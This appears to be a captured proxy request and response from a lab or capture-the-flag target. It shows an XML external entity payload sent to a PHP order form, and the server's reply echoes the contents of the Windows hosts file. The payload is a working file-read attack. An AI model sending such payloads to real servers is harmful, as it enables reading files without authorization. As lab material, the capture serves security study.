 http://10.129.95.192
Send
Request
Clear
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.
0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 119
9 Origin: http://10.129.95.192
10 Connection: keep-alive
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=ripg2om0fshnbi04es2pmic6dl
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0
16
17 <?xml version="1.0"?>
18 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/system32/drivers/etc/hos
ts'>
]>
19 <order>
20 <quantity>
21 3
22 </quantity>
23 <item>
24 &test;
25 </item>
26 <address>
27 17th Estate, CA
28 </address>
29 </order>
{}
12 / 12
Response
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 839
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for
14 # Copyright (c) 1993-2009 Microsoft Corp.
15 #
16 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
17 #
18 # This file contains the mappings of IP addresses to host names. Each
19 # entry should be kept on an individual line. The IP address should
20 # be placed in the first column followed by the corresponding host name.
21 # The IP address and the host name should be separated by at least one
22 # space.
23 #
24 # Additionally, comments (such as these) may be inserted on individual
25 # lines or following the machine name denoted by a '#' symbol.
26 #
27 # For example:
28 #
29 # 102.54.94.97 rhino.acme.com # source server
30 # 38.25.63.10 x.acme.com # x client host
31
32 # localhost name resolution is handled within DNS itself.
33 # 127.0.0.1 localhost
34 # ::1 localhost
35
36 has been processed
{}
1205 bytes | 3674ms